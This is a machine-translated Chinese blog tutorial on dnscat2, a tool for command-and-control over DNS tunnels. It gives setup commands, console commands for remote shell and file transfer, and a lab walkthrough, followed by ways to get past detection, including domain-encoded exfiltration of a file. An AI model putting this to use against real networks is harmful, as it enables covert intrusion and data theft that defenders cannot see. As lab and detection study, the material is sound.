当前位置:网站首页>Intranet penetration series: dnscat2 of Intranet tunnel
Intranet penetration series: dnscat2 of Intranet tunnel
2022-04-23 08:01:00 【Fish in Siyuan Lake】
Preface
This paper studies DNS A tool for tunnels ,dnscat2
github:https://github.com/iagox86/dnscat2
One 、 summary
1、 brief introduction
Last updated on 2020 year , The client uses C Compiling , The server is using ruby To write
IP over DNS, adopt DNS Protocol creates encrypted commands and controls (C&C) passageway , Data transmission can be realized by directly running the tool 、 Command and control functions such as file operation
- Use legal DNS Server implementation DNS Tunnel
- C/S(dnscat/ dnscat2.rb) structure
- Default mix TXT、CNAME、MX Record encryption (base64) To transmit data
- Support direct connection / relay
- Provide a lot of commands and services
2、 principle
DNS See the principle in : One article makes it clear DNS Domain name resolution
client :
-
Run on an infected computer .C language-written , With the least possible dependency .
-
The operation mode is as follows: DNS Tunnel tools :Dnscat2 client ->DNS Service provider ->Dnscat2 Server side .
-
If you don't buy a domain name , You can also do it in UDP/53 Use direct connection on . They will be faster , But it's more obvious in the packet , Firewalls often block this mode
Server side :
-
Ruby Language writing , Run on the server . It's not just listening UDP/53 Send it a message other than , Also specify which domain name it should listen for .
-
When it receives traffic from one of the domain names , It will try to build DNS Connect . If it receives other traffic , It ignores it by default , Of course, you can also forward it upstream .
3、 usage
(1) Server side
install
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server/
$ gem install bundler
$ bundle install
Use
# start-up
sudo ruby./dnscat2.rb abc.com --secret=123456 # abc.com Customize DNS The domain name of the transmission ;--secret Custom connection password
sudo ruby./dnscat2.rb --dns host=127.0.0.1,port=533 --secret=123456 # Set listening port
sudo ruby./dnscat2.rb abc.com --secret=123456 --security=open --no-cache #--security Specifies the security level ;--no-cache Disable caching
(2) client
install
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/client/
$ make
Use
dnscat --secret=123456 abc.com
dnscat --dns server=<your dnscat2 server ip>,port=553 --secret=123456
(3) Use the tunnel
Built in many services
Console input on the server side :windows, That is, you can see a client online :
1 :: command (DESKTOP-7NSDT5)……
1 Indicates the client ID, If you use window -i 1, You can enter the channel ;
type shell, You can get a semi interactive shell!( The function is a little strong )
help You can view the commands supported by the console , Commonly used :
quit ( Exit console )
kill <id> ( Interrupt channel )
set( Set the value , Setting up security=open)
windows( List all the channels )
window -i <id>( Connect a channel )
After connecting the channel , Use help You can also see the commands supported in it ( A single command is followed by -h It will also explain the command ):
clear( Clear the screen )
delay( Modify remote session timeout )
exec( Execute the program on the remote machine )
shell( Get a rebound shell)
download/upload( Upload and download files between the two ends )
supend( Back to the next level , Equal to shortcut key ctrl+z)
Two 、 practice
1、 Test scenarios
(1) attack
Kali2021 192.168.10.128
(2)DNS The server
windows server 2008 :192.168.10.200
Set static IP, See https://blog.csdn.net/pockeyfan/article/details/42063683
newly build A Record , Point to the server kali

Create a new delegate ( namely NS Record ) Point to the just set A Recorded domain name

Build another one A The record points to windows server own

(3) Target machine
Ubuntu 18.04 192.168.10.129
Because the simulation is DNS The server is the real authoritative server , That is, the target should be able to DNS Resolved to DNS The server , So we should take the target plane's DNS Analytical change

nslookup Check out

2、 Build a tunnel
(1) Server side
install
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/server/
$ gem install bundler
$ bundle install
start-up

(2) client
install
$ git clone https://github.com/iagox86/dnscat2.git
$ cd dnscat2/client/
$ make
start-up

(3) Use
In the created window 1 You can carry out the next command
dnscat Provides a large number of commands , use ? Can get , Here is a shell

3、 Grab the bag and have a look
Build a tunnel

Heartbeat bag ,CNAME、TXT、MX A mixture of , But the domain name is an exception

3、 ... and 、 Explore
1、 Source code and Analysis
TODO
2、 Detection and bypass
(1) Character string
The tool writer's bad taste , The content added a dnscat

Bypass method : Just delete it
(2) abnormal DNS Number of packets
Although I put the command in the heartbeat bag , There is no dense packet at any time , But the total number of packets is still larger than normal , And the interval between heartbeat packets is also a problem
Bypass method : The heartbeat compartment is elongated , Even random ; The number of packets is changed UDP socket Rebuild
(3) Abnormal domain name
The domain names of all packages are very unusual , It can be measured by length 、 Entropy and other methods to detect
Bypass method : The heartbeat package uses the normal domain name , The command can base64 Post resolution
For example, now we need to put a file name finalexamanswer.doc Spread it out
base64 once -> ZmluYWxleGFtYW5zd2VyLmRvYw
Then code the common domain name , become Zm -> zone.music.domain,lu -> login.user.domain,YW``yun.web.domain …
(4) Special record type
Although already TXT、MX、CNAME Mixed up , But it's still a little special
The way around : Join in A and AAAA blend
Conclusion
dnscat2 take C2 Directly into the tool , That's great , It is also likely to bring more features
版权声明
本文为[Fish in Siyuan Lake]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230628265676.html
边栏推荐
- Houdini > fluid, rigid body export, learning process notes
- 内网渗透系列:内网隧道之dns2tcp
- A programmer who works four hours a day
- Unity gets the resources that a file depends on
- 爬虫学习笔记,学习爬虫,看本篇就够了
- 庄懂的TA笔记(六)<FakeEnvReflect && 生锈,锈迹效果>
- SAP GUI安全性
- Redis--为什么字符串emstr的字符串长度是44字节上限?
- 攻防世界MISC刷题1-50
- Research on software security based on NLP (I)
猜你喜欢
随机推荐
C # control the camera, rotate and drag the observation script (similar to scenes observation mode)
MySQL--锁的奥秘--数据怎么锁
03Scanner类的使用(控制台输入)
IT高薪者所具备的人格魅力
《内网安全攻防:渗透测试实战指南》读书笔记(四):权限提升分析及防御
SQL sorts string numbers
Idea shortcut
Simplify exporting to SVG data files and all images in SVG folder
Ribbon启动流程
从零开始完整学习机器学习和深度学习,包括理论和代码实现,主要用到scikit和MXNet,还有一些实践(kaggle上的)
Common markdown grammar learning
面试学习路线
Interview learning route
Intranet penetration series: icmptunnel of Intranet tunnel (by master dhavalkapil)
Redis -- why is the string length of string emstr the upper limit of 44 bytes?
SAP sto with billing process and configuration
Houdini>流体,刚体导出学习过程笔记
Complete color conversion formulas and conversion tables (31 kinds)
Learning records of some shooting ranges: sqli labs, upload labs, XSS
Gets the maximum getmaxpoint in the list of all points